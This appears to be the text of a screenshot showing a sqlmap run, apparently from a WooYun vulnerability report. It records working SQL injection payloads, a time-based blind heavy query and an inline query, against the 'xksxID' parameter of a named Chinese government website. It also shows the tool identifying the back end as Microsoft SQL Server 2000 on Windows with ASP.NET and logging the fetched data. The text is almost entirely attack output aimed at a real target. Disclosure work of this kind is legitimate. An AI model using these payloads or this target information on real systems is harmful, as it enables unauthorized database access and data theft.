 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: xksxID=928 AND 2613=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7)&baseorg=209
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: xksxID=(SELECT CHAR(58) CHAR(99) CHAR(119) CHAR(122) CHAR(58) (SELE
CT (CASE WHEN (4478=4478) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(98) CH
AR(115) CHAR(109) CHAR(58))&baseorg=209
---
[21:09:58] [INFO] testing Microsoft SQL Server
[21:10:02] [INFO] confirming Microsoft SQL Server
[21:10:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2000
[21:10:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[21:10:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rzfwzx.gov.cn'
www.wooyun.org